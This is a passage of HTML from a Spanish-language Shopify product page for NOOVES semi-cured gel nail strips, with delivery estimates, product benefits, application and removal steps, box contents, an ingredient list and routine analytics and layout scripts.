</div><p class="ProductForm__Inventory Text--subdued" style="display: none" >¡Sólo hay 0 en stock!</p><div class="ProductForm__QuantitySelector" ><div class="QuantitySelector QuantitySelector--large"><button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus " role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></button>
                      <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1" aria-label="Cantidades">
                      <button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
                    </div>
                  </div>
<div class="ProductForm__BuyButtons " ><style>
                        #shopify-section-template--27351763091720__main .shopify-payment-button {
                          display: none;
                        }
                      </style><button type="submit" data-use-primary-button="false" class=" ProductForm__AddToCart Button Button--secondary Button--full" disabled="disabled" onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({ 'event': 'add_to_cart', 'ecommerce': { 'items': [{ 'item_id': '8339635011848', 'item_name': 'Láminas de Gel - Savannah - Nooves Nails', 'item_brand': 'NOOVES', 'item_category': 'Láminas de Uñas de Gel Semicuradas NOOVES NAILS', 'item_variant': '', 'currency': 'EUR', 'price': '1000.0' }] } });fbq('track', 'AddToCart');ttq.track('AddToCart', {content_type: 'product', value: '1000.0', currency: 'EUR', content_id: '' })" >Agotado</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:67705143560,&quot;merchantName&quot;:&quot;NOOVES NAILS&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5e96ce38b14d693fba692acaed603545" buyer-country="DO" buyer-locale="es" buyer-currency="DOP" variant-params="[{&quot;id&quot;:44786872779016,&quot;requiresShipping&quot;:true}]" shop-id="67705143560" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><div id="shopify-block-AK3E4REFnSmtGOStRZ__essential_trust_badges_app_block_VzXLah" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
    
    
  </div>



</div><div class="ProductForm__Variants"><input type="hidden" name="id" data-sku="01C01NG200308" value="44786872779016"></div><div class="Product__OffScreen"></div><div class="ProductMeta__Text" >
                      



<style>
  .ShippingCalc {
    margin: 20px 0;
    padding: 20px;
    background-color: rgba(0,0,0,0.03); /* Fondo sutil adaptativo (funciona en modo claro y oscuro) */
    border: 1px solid rgba(0,0,0,0.1);  /* Borde sutil adaptativo */
    border-radius: 12px;
    
    /* === HERENCIA TOTAL DEL TEMA === */
    font-family: inherit;
    font-size: inherit; /* Usa el tamaño base de tu tema */
    color: inherit;     /* Usa el color de texto de tu tema */
    line-height: 1.6;
  }

  .ShippingCalc__Title {
    font-size: 1.1em; /* Un 10% más grande que el texto normal */
    font-weight: 700;
    color: inherit;   /* Hereda color del tema */
    margin: 0 0 15px 0;
    display: flex;
    align-items: center;
    gap: 8px;
    opacity: 0.9;
  }

  .ShippingCalc__List { 
    list-style: none; 
    padding: 0; 
    margin: 0; 
  }

  .ShippingOption {
    display: flex; 
    align-items: center; 
    justify-content: space-between;
    margin-bottom: 12px; 
    padding-bottom: 12px; 
    border-bottom: 1px solid rgba(0,0,0,0.05); /* Línea separadora muy sutil */
  }
  
  .ShippingOption:last-child { 
    border-bottom: none; 
    padding-bottom: 0; 
    margin-bottom: 0; 
  }

  .ShippingOption__Content { 
    display: flex; 
    align-items: center; 
    flex-grow: 1; 
    min-width: 0; 
  }

  .ShippingOption__Check { 
    color: #008060; /* Mantenemos verde solo para el check de éxito */
    font-weight: bold; 
    margin-right: 10px; 
    font-size: 1.2em;
    line-height: 1;
  }

  .ShippingOption__Text { 
    flex-grow: 1; 
    margin-right: 10px; 
  }

  .ShippingOption__Date { 
    font-weight: 700; 
    color: inherit; /* Color del tema */
  }
  
  .ShippingOption__Subtext {
    font-size: 0.85em; /* Un poco más pequeño que el texto base */
    opacity: 0.75;      /* Un poco más suave */
    margin-top: 2px;
  }

  .ShippingLogos { display: flex; gap: 6px; align-items: center; }
  .ShippingOption__Logo { border-radius: 4px; width: 32px; height: 32px; object-fit: contain; }
  
  /* Toggle */
  .ShippingCalc__Toggle {
    margin-top: 15px; 
    padding-top: 10px; 
    border-top: 1px dashed rgba(0,0,0,0.1);
    cursor: pointer; 
    color: inherit; /* Color del tema */
    font-weight: 600; 
    font-size: 0.9em;
    display: flex; 
    align-items: center; 
    justify-content: center; 
    gap: 6px;
    opacity: 0.8;
    transition: opacity 0.2s;
  }
  .ShippingCalc__Toggle:hover { opacity: 1; }

  .ShippingCalc__More { display: none; margin-top: 15px; }
  .ShippingCalc__Toggle.is-open .ShippingCalc__Arrow { transform: rotate(180deg); }
  .ShippingCalc__Arrow { transition: transform 0.3s; width: 10px; height: 10px; }
</style><div class="ShippingCalc" aria-label="Calculadora de envíos">
  <h4 class="ShippingCalc__Title">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
    Estimación de Entrega:
  </h4>

  <ul class="ShippingCalc__List">
    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo el Lunes, 2 de Febrero

          <div class="ShippingOption__Subtext">CTT Express 24h / Correos Express 24h</div>
        </div>
      </div>
      <div class="ShippingLogos">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT Express" class="ShippingOption__Logo" loading="lazy">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg" alt="Correos Express" class="ShippingOption__Logo" loading="lazy">
      </div>
    </li>

    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo el Martes, 3 de Febrero

          <div class="ShippingOption__Subtext">CTT Express 48h</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT" class="ShippingOption__Logo" loading="lazy">
    </li>
  </ul>

  <div class="ShippingCalc__Toggle" onclick="toggleShipping(this)">
    <span>Ver más opciones de envío</span>
    <svg class="ShippingCalc__Arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
  </div>

  <div id="MoreShipping" class="ShippingCalc__More">
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto de Recogida</strong>
          <div class="ShippingOption__Subtext">Oficina de Correos</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto Pack InPost</strong>
          <div class="ShippingOption__Subtext">Cientos de puntos cercanos</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/inPost.svg" alt="InPost" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Entrega en Buzón</strong>
          <div class="ShippingOption__Subtext">Pedidos < 12,95€</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
  </div>
</div>

<script>
  function toggleShipping(btn) {
    var content = document.getElementById('MoreShipping');
    var textSpan = btn.querySelector('span');
    if (content.style.display === 'block') {
      content.style.display = 'none'; textSpan.textContent = 'Ver más opciones de envío'; btn.classList.remove('is-open');
    } else {
      content.style.display = 'block'; textSpan.textContent = 'Ocultar opciones'; btn.classList.add('is-open');
    }
  }
</script>
                    </div><div id="shopify-block-ANHd0NEk4T2NKYUFES__judge_me_reviews_review_snippet_widget_XnAXrY" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Láminas de Gel - Savannah - Nooves Nails'
  data-id="8339635011848"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    

    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div><div class="ProductMeta__Text" >✅ Duran hasta 3 semanas</div><div class="ProductMeta__Text" >👌 No dañan tu uña, protegen tu uña natural</div><div class="ProductMeta__Text" >✨ Manicura de salón en casa</div><div class="ProductMeta__Text" >💅 Fáciles de aplicar</div><div class="ProductMeta__Text" > 🐰 Veganas y cruelty-free</div><div class="ProductMeta__Description" >
                      <div class="Rte"><div data-mce-fragment="1" data-mce-style="text-align: justify;"><span data-mce-fragment="1"><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738" alt="Iconos Nooves" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738"></span></div>
<div data-mce-fragment="1" style="text-align: justify;" data-mce-style="text-align: justify;">
<span data-mce-fragment="1"></span><br>
</div>
<div data-mce-fragment="1" style="text-align: justify;" data-mce-style="text-align: justify;"><span data-mce-fragment="1"><meta charset="utf-8">Las láminas de uñas de Gel Precurado <strong>Premium NOOVES</strong> son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.</span></div>
<div data-mce-fragment="1" style="text-align: justify;" data-mce-style="text-align: justify;">
<span data-mce-fragment="1"></span><br>
</div>
<div data-mce-fragment="1" style="text-align: justify;" data-mce-style="text-align: justify;"><span data-mce-fragment="1">¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!</span></div>
<br>
<div data-mce-fragment="1" style="text-align: justify;" data-mce-style="text-align: justify;"><span data-mce-fragment="1">¡Transforma tus uñas en algo especial con <strong>NOOVES</strong>!</span></div></div>
                    </div><input type="hidden" name="product-id" value="8339635011848" /><input type="hidden" name="section-id" value="template--27351763091720__main" /></form></div>
      </div>
    </div><div class="Product__Aside">
        <span id="ProductAside" class="Anchor"></span><div class="Product__Tabs"><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Beneficios<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>
<li>
<p>Durabilidad: Las láminas de gel <strong>Premium NOOVES</strong> están diseñadas para durar hasta 2 semanas sin desgastarse ni despegarse.</p>
</li>
<li>
<p>Facilidad de aplicación: Gracias a su diseño autoadhesivo, las láminas de gel <strong>Premium NOOVES</strong> se aplican con facilidad y rapidez, sin necesidad de usar pegamentos.</p>
</li>
<li>
<p>Variedad de tonos: <strong>NOOVES</strong> ofrece una amplia gama de tonos para elegir, desde clásicos hasta tendencias, para que cada persona pueda encontrar su tono perfecto.</p>
</li>
<li>
<p>Fácil de cortar: <span>Con las láminas de gel <strong>Premium NOOVES</strong> podrás ajustar su tamaño a tus uñas con la máxima facilidad,</span></p>
</li>
<li>
<p>Sin tóxicos: <strong>NOOVES</strong> es una marca consciente con el medio ambiente y la salud de sus clientes, por lo que todos sus productos están libres de tóxicos y son seguros para la piel y las uñas.</p>
</li>
</ol></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">¿Cómo se usan?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>
<li> <strong>PREPARAR </strong>
</li>
</ol>
<p><span></span><span>Limpia tus uñas y empuja suavemente tus cutículas hacia atrás con ayuda del palito de naranjo que se incluye en tu paquete.</span></p>
<ol start="2">
<li><strong><span>ELEGIR</span></strong></li>
</ol>
<p><span>Elige el tamaño que mejor se adapta a tu uña preferiblemente un poco más pequeño.</span></p>
<ol start="3">
<li>
<strong> </strong><strong><span>APLICAR </span></strong>
</li>
</ol>
<p><span>Después de quitar el film, colócala sobre tu uña sin tocar la cutícula y presiona los bordes con el palito</span> </p>
<ol start="4">
<li>
<strong> </strong><strong><span>CORTAR Y LIMAR </span></strong>
</li>
</ol>
<p><span> </span><span></span><span>Retire el exceso cortándolo con un cortaúñas/tijera hasta que quede alineado con la uña y lime el exceso de gel hacia abajo al ras de la uña, colocar la lima en posición horizontal a lo largo del contorno de la uña, con un movimiento de barrido lima firmemente en todo el borde.</span></p>
<p><em></em><strong><em>Tip NOOVES</em></strong></p>
<p><em><span> </span></em><em><span>Usa el palito de naranjo para presionar suavemente en toda la lámina de gel para sellar todos los bordes antes de secar, esto evitará que el cabello o la suciedad se peguen en el perímetro de la uña recién colocada.</span></em></p>
<ol start="5">
<li><strong><span>CURAR</span></strong></li>
</ol>
<p><span>Curar debajo de la lámpara UV durante 60 segundos</span></p>
<ol start="6">
<li><strong><span>FINALIZAR!</span></strong></li>
</ol>
<p><strong><span> </span></strong><span> ¡ Aplica n</span>uestro <strong>Gel Top Coat Glossy, </strong>una capa de gel superior fácil de usar y construible que no solo deja tus uñas con un aspecto brillante, sino que también prolonga el desgaste de las uñas de gel!</p>
<p> <b><i><u><span lang="ES-TRAD">Tip NOOVES</span></u></i></b></p>
<i><i><span lang="ES-TRAD">Asegúrate de no exponer las láminas sin usar a la luz UV mientras realizas las diferentes operaciones, si las láminas se exponen a la luz UV se curarán solas y quedarán inutilizables, guárdalas en la caja mientras la lámpara está en uso.</span></i></i>
<p> </p>
<p> </p>
<p><strong> CÓMO RETIRAR </strong></p>
<ol>
<li>
<span> </span>Pon unas gotas de remover y deja actuar unos segundos y con ayuda del palito vas retirando suavemente.</li>
<li>
<strong> </strong><span>Limpia tus uñas con las toallitas de algodón.</span>
</li>
</ol>
<p> </p></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">¿QUÉ SE INCLUYE EN LA CAJA?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ul>
<li><span>20 láminas de gel semi curadas Premium</span></li>
<li><span>1 palito de naranjo</span></li>
<li>1 lima</li>
<li>2 Alcohol prep pads</li>
<li>Hoja de instrucciones</li>
</ul></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Composición<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><p>Polyacrylic Acid, Acrylates copolymer, Glycerine propoxylate triacrylate, Isopropylthioxanthone. May contain: D&amp;C Red NO.6 Barium Lake, D&amp;C Red NO.7 Calcium Lake, FD&amp;C Yellow NO.5 Aluminum Lake, D&amp;C Yellow NO.10, FD&amp;C Blue NO.9 Aluminum Lake, Black Iron Oxide, Titanium Dioxide (13463-67-7), Aluminum Powder, Bismuth Oxychloride, Mica, Fragrance Compound.</p></div>
              </div>
            </div>
          </div></div></div></div>
</section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>

<!-- addtocart by omktg -->
<script type="text/javascript">
jQuery( '.ProductForm__AddToCart' ).click(function() {
fbq('track', 'AddToCart');
});
</script>
<!-- addtocart by omktg -->



</div><div id="shopify-section-template--27351763091720__175882263724514a90" class="shopify-section"><div class=""><div id="shopify-block-AS3hrYVY2aHdVNEVHT__essential_announcer_app_block_4iRb4t" class="shopify-block shopify-app-block"><div class="essential-announcement-block" id="38b5d5dd-6710-4b47-a80f-a3c03ae5fa1d"></div>
</div></div> 


</div><div id="shopify-section-template--27351763091720__background_video_6wEbf7" class="shopify-section"><section id="section-template--27351763091720__background_video_6wEbf7" data-section-id="template--27351763091720__background_video_6wEbf7" data-section-type="background-video">
  
  <div class="SectionHeaderContainer">
    <h2 class="SectionHeader__Heading Heading u-h1">¿Por qué confiar en nuestras láminas de gel para uñas?</h2>
    <div class="ArticleItem__Excerpt"><p>Consigue uñas perfectas sin esfuerzo. Nuestras láminas de gel ofrecen una aplicación sencilla, resultados duraderos y una amplia variedad de diseños. Completamente veganas y libres de sustancias dañinas, son perfectas para cuidar tus uñas mientras luces una manicura impecable en cualquier momento.</p><p></p></div>
  </div>

  <div class="VideoContainerWrapper">
    
    <div class="VideoHolder VideoHolder--mobile-natural"><div class="media-youtube">
           <iframe 
             class="BackgroundVideo"
             src="https://www.youtube.com/embed/XUlOKsYGNuo?autoplay=1&mute=1&loop=1&playlist=XUlOKsYGNuo&controls=0&showinfo=0&rel=0&modestbranding=1&playsinline=1&enablejsapi=1" 
             frameborder="0" 
             allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
             allowfullscreen>
           </iframe>
           <div class="YouTubeBlocker"></div>
        </div></div>
  </div>

</section>

<style>
  /* === ESTILOS SCOPED === */
  
  #section-template--27351763091720__background_video_6wEbf7 .SectionHeaderContainer {
    margin: 4rem auto 2rem auto; text-align: center; padding: 0 20px; max-width: 800px;
  }
  #section-template--27351763091720__background_video_6wEbf7 .SectionHeader__Heading { margin-bottom: 15px; }
  #section-template--27351763091720__background_video_6wEbf7 .ArticleItem__Excerpt { opacity: 0.8; line-height: 1.6; }

  #section-template--27351763091720__background_video_6wEbf7 .VideoContainerWrapper {
    max-width: 1200px; margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 50px;
  }

  /* CAJA PRINCIPAL */
  #section-template--27351763091720__background_video_6wEbf7 .VideoHolder {
    position: relative; width: 100%; overflow: hidden;
    border-radius: 30px;
    background: #000;
  }

  /* RATIO PC */#section-template--27351763091720__background_video_6wEbf7 .VideoHolder { aspect-ratio: 16 / 9; }/* RATIO MÓVIL */
  @media screen and (max-width: 768px) {
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-natural { aspect-ratio: 16 / 9 !important; }
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-square  { aspect-ratio: 1 / 1 !important; }
    #section-template--27351763091720__background_video_6wEbf7 .VideoHolder--mobile-vertical{ aspect-ratio: 9 / 16 !important; }
  }


  /* ESTILOS INTERNOS */
  #section-template--27351763091720__background_video_6wEbf7 .media-mobile, 
  #section-template--27351763091720__background_video_6wEbf7 .media-desktop,
  #section-template--27351763091720__background_video_6wEbf7 .media-youtube { width: 100%; height: 100%; }
  
  #section-template--27351763091720__background_video_6wEbf7 .BackgroundVideo {
    width: 100%; height: 100%; object-fit: cover; display: block;
  }

  /* Ajuste Youtube */
  #section-template--27351763091720__background_video_6wEbf7 .media-youtube iframe {
    width: 100%; height: 100%; pointer-events: none;
    transform: scale(1.05); 
  }
  
  .YouTubeBlocker {
    position: absolute; top:0; left:0; width:100%; height:100%; z-index: 5;
    background: transparent;
  }
  
  #section-template--27351763091720__background_video_6wEbf7 .PlaceholderGray svg { width:100%; height:100%; fill:#777; background:#eee; }

  @media screen and (max-width: 768px) {
    #section-template--27351763091720__background_video_6wEbf7 .media-desktop { display: none !important; }
    #section-template--27351763091720__background_video_6wEbf7 .media-mobile { display: block !important; }
  }
  @media screen and (min-width: 769px) {
    #section-template--27351763091720__background_video_6wEbf7 .media-mobile { display: none !important; }
    #section-template--27351763091720__background_video_6wEbf7 .media-desktop { display: block !important; }
  }

</style>

</div><div id="shopify-section-template--27351763091720__custom_html_bHwJK9" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__custom_html_bHwJK9" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h2 class="SectionHeader__Heading Heading u-h1">¿Cómo es el proceso de nuestras uñas semicuradas?</h2></header><div class="Rte" style="text-align: center">
      
    </div>
  </div>
</section>

<style> #shopify-section-template--27351763091720__custom_html_bHwJK9 .SectionHeader {margin-bottom: 0px;} </style></div><div id="shopify-section-template--27351763091720__33368200-9648-454e-9103-163c6ad3a1fa" class="shopify-section"><section id="xo-section--uVFd19" class="xo-section xo-section--uVFd19"><style>.xo-section--uVFd19 {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--uVFd19 .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se colocan?</p></div></div></div></div></div><xo-carousel id="RxJ63yk010_27B5leI39-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="RxJ63yk010_27B5leI39-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-6-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_16_4ba933b5-adde-4cd7-9026-ecda02325bd5_591x700_crop_center.png?v=1694542641" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Preparar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_10_af762784-8db8-45ef-938d-a42c4544b50d_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Seleccionar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_11_2ca733dd-929c-448f-ae59-42f897482203_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_18_32dc0b9e-60f5-4744-a5d4-96d760d68016_591x700_crop_center.png?v=1694542881" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Curar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_17_2995c303-a8da-42af-acdc-fc811fbc136a_591x700_crop_center.png?v=1694542880" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Cortar y limar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_14_f9d63904-193a-49b5-8dcf-a653ba685804_591x700_crop_center.png?v=1694542930" alt=""></div><h3 class="xo-m-imagebox__heading 